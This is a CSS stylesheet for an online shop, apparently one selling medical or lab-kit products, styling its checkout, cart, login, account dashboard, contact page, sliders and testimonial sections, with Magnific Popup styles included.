.checkout-wrapper .order-summary .table td {
    font-size: 16px;
    padding: 11px;
    font-weight: 400;
}

.checkout-wrapper .order-summary .table td {
    vertical-align: middle;
font-weight: 400;}

.checkout-wrapper .checkout-payment {
    padding: 20px;
    border: 1px solid #ddd;
margin-top: 20px;}

.checkout-wrapper .checkout-payment .custom-radio {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ebebeb;
}

.checkout-wrapper .checkout-payment label {
    color: #111;
    font-size: 16px;
    line-height: 25px;
}

.checkout-wrapper .checkout-payment .payment-info {
    font-size: 14px;
    line-height: 22px;
    margin-top: 10px;
}

.checkout-wrapper .checkout-payment .form-check {
    margin-bottom: 30px;
    padding-left: 0;
}

.checkout-wrapper .checkout-payment .form-check a {
    color: #0591cd;
}

.checkout-wrapper .checkout-payment .form-check label {
    font-size: 13px;
}

.checkout-wrapper .checkout-payment .form-check .checkmark {
    top: 3px;
}

.btn-secondary {
    background: #000000 none repeat scroll 0 0;
    line-height: 35px;
    padding: 0 0.7rem;
    text-transform: capitalize;
border-color: #000000;}

.btn-secondary:hover {
    background-color: #0591cd;
    border-color: #0591cd;
    color: #fff;
}

/* Components Custom Inputs */
.custom-checkbox label {
    padding-left: 30px;
    text-transform: capitalize;
    cursor: pointer;
}

.custom-checkbox input[type="checkbox"] {
    opacity: 0;
    cursor: pointer;
    width: 20%;
    left: 0;
}

.custom-checkbox .checkmark {
    top: 0;
    left: 0;
    height: 20px;
    width: 20px;
    background-color: #dedede;
    z-index: -1;
}

.custom-checkbox .checkmark::after {
    content: "";
    opacity: 0;
    left: 0;
    top: 3px;
    width: 6px;
    height: 11px;
    border: solid white;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.custom-checkbox:hover input~.checkmark {
    background-color: #ccc;
}

.custom-checkbox input:checked~.checkmark::after {
    left: 7px;
    opacity: 1;
}

.custom-radio {
    display: block;
    padding-left: 35px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.custom-radio:hover input~.checkmark {
    background-color: #ccc;
}

.custom-radio .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #dedede;
    z-index: -1;
}

.custom-radio .checkmark::after {
    content: "";
    position: absolute;
    display: none;
    top: 8.5px;
    left: 0;
    width: 8px;
    height: 8px;
}

.custom-radio input[type="radio"] {
    opacity: 0;
    cursor: pointer;
    width: 100%;
    left: 0;
    height: 25px;
}

.custom-radio input[type="radio"]:checked~.checkmark::after {
    left: 8.5px;
    display: block;
}

.cart-input {
    width: 76px;
    text-align: left;
}

.cart-input-box {
    border: 1px solid #ddd;
    height: 46px;
    text-align: center;
    width: 48px;
}

.custom-radio .checkmark,
.custom-radio .checkmark::after {
    border-radius: 50%;
}

.custom-checkbox,
.custom-radio {
    position: relative;
}

.custom-checkbox input[type="checkbox"],
.custom-checkbox .checkmark,
.custom-checkbox .checkmark::after,
.custom-radio input[type="radio"] {
    position: absolute;
}

.custom-checkbox:hover input:checked~.checkmark,
.custom-checkbox input:checked~.checkmark,
.custom-radio input[type="radio"]:checked~.checkmark {
    background-color: #0591cd;
}

.custom-radio .checkmark::after {
    background: #ffffff;
}

.form-row .nice-select {
    width: 100%;
}

.form-control {
    color: #444;
    font-size: 14px;
}

.form-control:focus {
    border-color: #0591cd;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.lost-password a {
    color: #444;
}

.lost-password a:hover {
    color: #fedc19;
}

.nice-select:active,
.nice-select.open,
.nice-select:focus {
    border-color: #04658c;
}

/* quantity box style css */
.table.pro-table {
    display: block;
    max-width: 400px;
    padding: 17px 0;
}

.product-qty {
    border: 1px solid #ccc;
    cursor: pointer;
    display: inline-block;
    height: 40px;
    position: relative;
    width: 100px;
}

.product-qty input {
    border: medium none;
    height: 100%;
    padding: 0 20px;
    width: 100%;
}

.product-qty span {
    height: 20px;
    line-height: 20px;
    position: absolute;
    text-align: center;
    width: 20px;
}

.product-qty span.dec {
    border-left: 1px solid #ccc;
    bottom: 0;
    padding-top: 2px;
    right: 0;
}

.product-qty span.inc {
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    right: 0;
    top: 0;
}

.pro-table td {
    width: 33.33%;
    vertical-align: middle;
}

.pro-table td a {
    color: #444;
    line-height: 40px;
}

.table-bordered {
    border: none;
}

/* product details layout css */
.pro-details-gallery-thumb {
    border: 1px solid #f0f0f0;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}

.pro-details-gallery-thumb:hover .img-view {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.img-view {
    left: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
    opacity: 0;
    visibility: hidden;
}

.img-popup {
    background: #0591cd;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
    border-radius: 50%;
}

.img-popup i {
    color: #fff;
    font-size: 18px;
}


/* compare page style css start */
.compare-style thead td strong {
    color: #111;
    font-size: 18px;
    font-weight: 600;
}

.compare-style tbody td.product-title {
    color: #111;
}

.compare-style tbody tr td a strong {
    color: #111;
    font-size: 16px;
    font-weight: 500;
}

.product-ratings .rating li {
    color: #fedc19;
    margin: 0 3px;
}

.text-color {
    color: #fedc19;
}

.compare-style tbody td span {
    color: #fedc19;
    font-size: 16px;
    font-weight: 600;
    padding-left: 5px;
}

/* my account css here */
.user-info {
    border-bottom: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
}

.user-info [class*="col-"]:not(:last-child) .single-info {
    border-right: 1px solid #ebebeb;
}

.user-info .single-info {
    padding: 0 20px;
    min-height: 110px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.user-info .single-info p a {
    color: #111;
}

.user-info .user-name span {
    font-size: 15px;
    font-weight: 500;
}

.user-info .user-name::before {
    color: #555;
    content: "\f2bd";
    font-family: fontawesome;
    font-size: 20px;
    padding-right: 10px;
    left: 0;
    top: 0;
    height: 45px;
    line-height: 45px;
    vertical-align: middle;
}

.user-info p {
    line-height: 1.65;
}

.dashboard-list {
    padding: 3px 15px;
    border: 1px solid #ebebeb;
}

.dashboard-content p a {
    color: #111;
}

.dashboard-list li>a {
    color: #111;
    display: block;
    font-size: 14px;
    padding: 12px 0;
    text-transform: capitalize;
    position: relative;
}

.dashboard-list li>a.active {
    font-weight: 500;
}

.dashboard-list li>a.active::after {
    content: "\f105";
    font-family: fontawesome;
    margin-left: 10px;
    font-size: 16px;
    top: 48%;
    right: -35px;
    margin-top: -10px;
    position: absolute;
}

.dashboard-list li:not(:last-child)>a {
    border-bottom: 1px solid #ebebeb;
}

.dashboard-content {
    border: 1px solid #ebebeb;
    padding: 30px;
}

.dashboard-content h3 {
    border-bottom: 1px solid #ebebeb;
    font-size: 24px;
    line-height: 24px;
    margin-bottom: 20px;
    padding-bottom: 15px;
    text-transform: capitalize;
}

.dashboard-content p {
    line-height: 24px;
}

.dashboard-content table>thead {
    border-bottom: 1px solid #ebebeb;
}

.dashboard-content table>thead>tr>th {
    font-size: 14px;
    font-weight: 500;
    border: 0;
}

.dashboard-content table>tbody>tr>td {
    border: 0;
    vertical-align: middle;
}

.dashboard-content table .btn-secondary {
    height: 35px;
    line-height: 35px;
    text-transform: capitalize;
}

.billing-address {
    font-size: 16px;
    font-weight: 600;
    margin-top: 25px;
    margin-bottom: 10px;
}

.register-form {
    padding: 40px;
    border: 1px solid #ebebeb;
}

.login-form .form-group .col-form-label {
    color: #111;
}

.login-form .form-control,
.login-form .custom-radio,
.login-form span {
    height: 48px;
    padding-top: 5px;
}

.login-form .pass-show-btn {
    padding: 0 15px;
    height: 40px;
    font-size: 13px;
    line-height: 40px;
    right: 15px;
    top: 0;
    position: absolute;
    text-transform: capitalize;
    border-radius: 0;
    background: #878787;
    border: 1px solid #878787;
    color: #fff;
    cursor: pointer;
}

.login-form .pass-show-btn:hover,
.login-form .pass-show-btn:focus {
    background: #333;
}

.login-form .form-check label {
    font-size: 13px;
}



/* Layout Login / Register */

.login-wrapper .login-form {
    padding: 50px 50px 40px;
    border: 1px solid rgba(0, 0, 0, 0.125);
    -webkit-box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
}

.login-box p a {
    color: #111;
}

.top-bordered {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 1px 0 0;
}

.registration-form p a {
    color: #111;
}

/*-----contact page 2 css-----*/
.contact-two-area {
    
}

.contact2-title h2 {
    color: #333;
    font-size: 26px;
    font-weight: 700;
    line-height: 40px;
    margin-bottom: 0;
    text-transform: uppercase;
text-align: center;}

.contact-icon {
    
    border-radius: 50%;
    display: inline-block;
    height: 80px;
    margin-bottom: 15px;
    width: 80px;
border: 1px solid #ffc107;}

.contact-icon i {
    color: #ffffff;
    font-size: 40px;
    line-height: 80px;
}

.contact-icon:hover {
    background: #ffc107;
transition: 0.2s ease-in-out;}

.contact-single-info h3 {
    color: #605f5f;
    font-size: 15px;
    font-weight: 600;
    text-transform: capitalize;
}

.contact-single-info.text-center>p {
    margin-top: 10px;
}

.contact-message input,
.contact-message textarea {
    
    
    color: #838383;
    margin-bottom: 24px;
    padding: 10px;
    
display: block;
    width: 100%;
    font-size: 1rem;
    line-height: 1.5;
    
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;background: transparent;}

.contact-message textarea {
    height: 140px;
}

.contact-btn .btn.btn-secondary {
    padding: 4px 20px;
}

.form-messege.success {
    color: #fff;
    font-size: 16px;
    background: #222;
    border-radius: 5px;
    padding: 10px 15px;
    margin-top: 15px;
}


/*-------scroll to top-------*/
.scroll-top {
    background: #0591cd;
    border-radius: 50%;
    bottom: 50px;
    -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
    box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
    cursor: pointer;
    height: 50px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 50px;
    z-index: 9;
    line-height: 50px;
    border: 2px solid #0591cd;
}

.scroll-top i {
    line-height: 44px;
    color: #fff;
    font-size: 24px;
}

.not-visible {
    visibility: hidden;
    -webkit-opacity: 0;
    opacity: 0;
}

.pro-large-img:hover .img-view {
    opacity: 1;
    visibility: visible;
}

.product-gallary-active {
    margin-right: -1px;
    width: auto;
}

/*------slick arrow style for slider start------*/
.slider-arrow-style.slick-slider .slick-arrow {
    top: 50%;
    width: 56px;
    height: 56px;
    color: #333c4a;
    font-size: 28px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: none;
    z-index: 1;
    cursor: pointer;
    display: block;
    position: absolute;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background-color: #ffffff;
    line-height: 24px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    transition: 0.4s;
    -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

.slider-arrow-style.slick-slider .slick-arrow.slick-prev {
    left: 20px;
}

.slider-arrow-style.slick-slider .slick-arrow.slick-prev i {
    padding-right: 2px;
    display: block;
}

.slider-arrow-style.slick-slider .slick-arrow.slick-next {
    right: 20px;
}

.slider-arrow-style.slick-slider .slick-arrow.slick-next i {
    padding-left: 2px;
    display: block;
}

.slider-arrow-style.slick-slider .slick-arrow:hover {
    color: #ffffff;
    background-color: #009ddd;
}

.slider-arrow-style.slick-slider:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
}

/*------slick arrow style for slider end------*/


.logo img {
    width: 90px;
}
li.mega-title a {
    color: #000;
}
.banner-statics.banner-p {
    padding-top: 60px;
}
.footer-bottom {
    background: #f7f8fb;
}
.feature-icon {
    width: 70px;
    height: 70px;
    line-height: 71px;
    text-align: center;
    border-radius: 100px;
}

.feature-icon i {
    color: #009ddd;
    font-size: 26px;
    margin-top: 13px;
}

.sticker.sticky .categories-menu-bar {
    display: block !important;
}

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 502;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 503;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  height: 100%;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 505; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 504; }

.mfp-preloader a {
  color: #cccccc; }

.mfp-preloader a:hover {
  color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 506; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  top: 0;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1; }

.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: solid transparent; }
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  opacity: 0.8;
  border-top-width: 12px;
  border-bottom-width: 12px;
  top: 8px; }
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 20px;
  border-bottom-width: 20px; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 12px solid black;
    left: 5px; }
  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    border-right: 20px solid white; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 12px solid black;
    left: 3px; }
  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 20px solid white; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  top: -3px;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black; }

.mfp-iframe-holder .mfp-close {
  top: -43px; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

.mfp-figure {
  line-height: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-break: break-word;
  padding-right: 36px; }

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
   * Remove all paddings around the image on small screen
   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }

  .mfp-img-mobile img.mfp-img {
    padding: 0; }

  /* The shadow behind the image */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; } }
@media all and (max-width: 800px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }

.youtube-btn i {
    font-size: 22px;
    color: #fff;
}
.youtube-btn {
    position: absolute;
    top: 43%;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    display: inline-block;
    width: 60px;
    height: 60px;
    line-height: 40px;
    font-size: 50px;
    color: #000000c4;
    border-radius: 1000px;
    border: 2px solid #fff;
    background: #0000003d;
}

.youtube-btn:hover {
    color: red;
}
a.popup-youtube:hover .youtube-btn {
    color: red;
}
.box-dropdown li:hover {
    background: #0591cd;
}

.box-dropdown li:hover a {
    color: #fff;
}


.footer-copyright {
    text-align: center;
}
.single-slider {
    background: #eff7ff;
}
.slider-text {
    text-align: right;
}
.slider-text a.btn-1.home-btn {
    margin-top: 23%;
    margin-right: 26%;
}
.header-top-left>ul li a {
    color: #fff;
}
.main-menu li:hover {
    background: #ffc107;
}

.main-menu li:hover a {
    color: #fff;
}
.single-slider {
    background-repeat: no-repeat !important;
    background-position: inherit !important;
}

.header-top {
    padding: 3px 0px;
}

.header-top ul {margin-top: 0px;}


marquee {
    margin-top: 8px;
}
.carousel-indicators li {
    background: transparent;
    border: 2px solid #121d52;
    border-radius: 50%;
    cursor: pointer;
    height: 15px;
    padding: 0;
    text-indent: -9999px;
    width: 15px;
}

.carousel-indicators li.active {
    background: #121d52;
    border: 2px solid #121d52;
}

a.carousel-control-prev {
    position: absolute;
    top: 20%;
    left: 3%;
    width: 50px;
    height: 50px;
    opacity: 1;
}
a.carousel-control-prev button.slick-prev.slick-arrow {background: transparent;width: 50px;height: 50px;font-size: 40px;line-height: 20px;border: none;border-radius: 100px;opacity: 1;}

a.carousel-control-next {position: absolute;top: 20%;right: 3%;width: 50px;height: 50px;opacity: 1;}
a.carousel-control-next button.slick-next.slick-arrow {
    background: transparent;
    width: 50px;
    height: 50px;
    font-size: 40px;
    line-height: 20px;
    border: none;
    border-radius: 100px;
    opacity: 1;
}
a.carousel-control-prev button.slick-prev.slick-arrow:hover {
    /* background: #1297cd; */
    color: #fff;
}

button.slick-next.slick-arrow:hover {
    background: #04658c;
    color: #fff;
}

button.slick-next.slick-arrow:hover {
    color: #fff;
}
.feature-style-one {background: #0591cd;border: none;}
.feature-icon img {
    width: 50px;
}
.offer-wrap {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    box-shadow: rgb(149 157 165 / 60%) 0px 0px 3px 0px;
}

section.offer-sec {
    padding-top: 60px;
    margin-top: -436px;
}

.offer-title h3 {
    font-size: 19px;
    margin-bottom: 10px;
    text-align: center;
    text-transform: capitalize;
    color: #000;
    font-weight: 600;
}
.featured-categories-area.video-section-area {
    padding-top: 20px;
    padding-bottom: 30px;
}
.latest-product {
    padding-top: 22px;
    padding-bottom: 30px;
}
.widget-body img.footer-logo {
    width: 100px;
    margin-bottom: 10px;
}
section.patients-sec {
}

section.patients-sec {
    padding: 40px 0px 50px;
}

.site-heading {
    margin-bottom: 20px;
}

.site-heading h2 {
    color: #000;
    display: inline-block;
    font-size: 20px;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    padding: 4px 10px;
    border-radius: 4px;
}

.test p {
    color: #000;
    font-size: 14px;
}

.test {
    text-align: center;
    padding: 15px 10px;
    background: white;
    max-height: 450px;
    height: 250px;
    overflow-y: auto;
}
.test span a {
    color: #000;
    font-size: 17px;
    font-weight: 500;
}

.test span {
    padding-top: 10px;
}

.test span {
    padding-top: 10px;
    display: block;
}

.test img {
    width: 70px!important;
    display: block;
    text-align: center;
    margin: 0 auto;
    margin-bottom: 15px;
}
.happy-patients .item {
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 15px 10px;
    box-shadow: rgb(149 157 165 / 60%) 0px 5px 3px 0px;
}
.happy-patients .owl-nav {
    background: #04658c none repeat scroll 0 0;
    border: 1px solid #f0f0f0;
    border-radius: 25px;
    height: 32px;
    line-height: 32px;
    position: absolute;
    right: 0;
    top: -54px;
}

.happy-patients .owl-nav div {
    display: inline-block;
    padding: 0px 8px;
}

.happy-patients .owl-nav div i {
    color: #fff;
}
.featured-categories-area.testimonials {
    padding: 20px 0px 27px;
    margin: 22px 0px;
}

/* marquee div container */
.marquee {
    font-size: 2vw;
    color: #fff;
    font-family: 'Courier New', Courier, monospace;
    height: 2.5vw;
    overflow: hidden;
    background-color: #000;
    position: relative;
}
/* nested div inside the container */
.marquee div {
    display: block;
    width: 200%;
    position: absolute; 
    overflow: hidden;
    animation: marquee 12s linear infinite;
}
/* span with text */
.marquee span {
    float: left;
    width: 50%;
}

@keyframes marquee {
    0% { left: 0; }
    100% { left: -100%; }
}


.combo-imgages {
    display: flex;
    justify-content: space-between;
    align-items: center;

}

.combo-img-wrap{
    background: #ffffff;
    padding: 12px;
    border-radius: 4px;
    box-shadow: rgb(149 157 165 / 60%) 0px 0px 3px 0px;
}
section.combo-pro .col-md-7 {
    padding-right: 0px;
}
.login-container {
    display: flex;
    justify-content: space-evenly;
}


.combo-img-wrap .combo-title {
    text-align: center;
}
.combo-title h3 {
    font-size: 20px;
    margin-bottom: 18px;
    text-align: center;
    text-transform: uppercase;
    color: #000;
    font-weight: 600;
}

section.combo-pro {
    padding-bottom: 50px;
}
section.combo-pro {
    background: #fafafa;
    padding: 19px 0px 30px;
    margin-bottom: 22px;
}
.featured-categories-area.video-section-area {
    background: #fafafa;
}

.featured-categories-area.testimonials {
    background: #fafafa;
}
.section-title h3.video-title {
    background: none;
}
.combo-img-row {
    background: #ffffff;
    border-radius: 4px;
    box-shadow: rgb(149 157 165 / 60%) 0px 0px 3px 0px;
}
.combo-img-row .col-md-6:nth-child(3) {
    margin-top: 10px;
}

.combo-img-row .col-md-6:nth-child(4) {
    margin-top: 10px;
}
section.combo-pro.lab-kits {
    margin-bottom: 0px;
    background: transparent;
}
.cobo-product-wrap a img {
    border-radius: 4px;
}
.top-search-btn:hover {
    background: #0591cd;
}


.header-top-left .owl-carousel .owl-controls {
    display: none;
}
.wrapper .item {
    margin-top: 2px;
}

.wrapper .item h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 400;
}

.slide ol.carousel-indicators {
    display: none;
}
section.offer-sec .col-md-3 {
    padding: 2px;
}
.slide .carousel-inner:after {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-image: linear-gradient(#fafafa00, #fafafa);
    z-index: 0;
}

.logo.sticky-logo {
    display: none;
}
.main-menu li.my-cart  {
    display: none;
}

.main-menu  li.wishlist {
    display: none;
}

.sticky .main-menu ul  li.my-cart {
    display: block;
    /* padding: 0px 10px !important; */
}
.sticky .main-menu ul 
 li.wishlist {
    display: block;
}
a.sticky-logo {
    display: none;
}

.sticky a.sticky-logo {
    display: block;
    float: left;
}
.sticky a.sticky-logo img {
    width: 34px;
    margin-right: 24px;
    padding-top: 5px;
}
.feature-icon svg {color: #fff;}
.sticky .container-fluid {
    padding: 0px 40px;
}

.sticky ul li.my-cart a span.lnr {
    font-size: 19px;
}
.sticky ul li.wishlist a span.lnr {
    font-size: 16px;
}
section.combo-pro .col-md-5 .combo-img-row .col-md-6 {
}
.sticky .main-menu li span.lnr {
    /* margin-left: 0px; */
}
.combo-img-row ul li {float: left;list-style: none;width: 252px;margin-bottom: 10px;}

.combo-img-row ul {padding: 10px 10px 0px;margin-left: 16px;}

.combo-img-row ul li a img {
    width: 242px;
    border-radius: 4px;
    box-shadow: rgb(149 157 165 / 60%) 0px 0px 3px 0px;
    height: 158px;
    object-fit: cover;
}

a.carousel-control-prev i {
    color: #fff;
}

a.carousel-control-next i {
    color: #fff;
}

.pagination-box li:hover {
    background: #0591cd;
}

.pagination-box li:hover a {
    color: #fff;
}
.filter-attribute-container li a.active {
}
.filter-attribute-container li i {
    font-size: 10px;
    color: #606262;
    float: right;
    margin-top: 2px;
}
.filter-attribute-container li::marker {
    font-size: 20px;
}
.filter-attribute-container ul {list-style: none;}
.filter-attribute-container li:hover a {
    color: #0591cd;
}

.filter-attribute-container li:hover {
    color: #04658c;
}
.sidebar-thumb a img {
    border-radius: 4px;
border: 1px solid #f5eded;}


/*===========================
cart page css start here
=============================*/
.shopping-cart-wrapper {
    padding-top: 24px;
    padding-bottom: 32px;
}

.shopping-cart .section-title {
    margin-bottom: 40px;
}
.cart-pg:hover {
    background: #0591cd;
    color: #fff;
    border-color: #0591cd;
}
.btn-danger:focus {
    box-shadow: none !important;
    outline: none !important;
}
.btn-danger:focus {
    box-shadow: none !important;
    outline: none !important;
}
.shopping-cart-wrapper .table .btn-danger {
    background: #ffc107;
    border-color: #ffc107;
}

.shopping-cart-wrapper .table .btn-primary:hover {
}
.shopping-cart-wrapper .table .btn-danger:hover {
    background: #212020;
    border-color: #212020;
}
/*===========================
cart page css end here
=============================*/


.search-box {
    position: absolute;
    top: 100%;
    right: 0;
    display: none;
}
.search-box input {
    width: 400px;
    height: 42px;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 3px 0 rgb(60 64 67 / 30%), 0 4px 8px 3px rgb(60 64 67 / 15%);
    padding: 4px 10px;
}
.video-section-area .owl-nav {
    display: none;
}
.combo-img a img {
    width: 100% !important;
    border-radius: 4px;
}
.combo-img-row.combo-img-row {
    padding: 15px;
}

.combo-img-row .col-md-6 a img {
    width: 100%;
    border-radius: 4px;
}

section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(1) {
    padding-right: 5px;
}

section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(3) {
    padding-right: 5px;
}


section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(2) {
    padding-left: 6px;
}

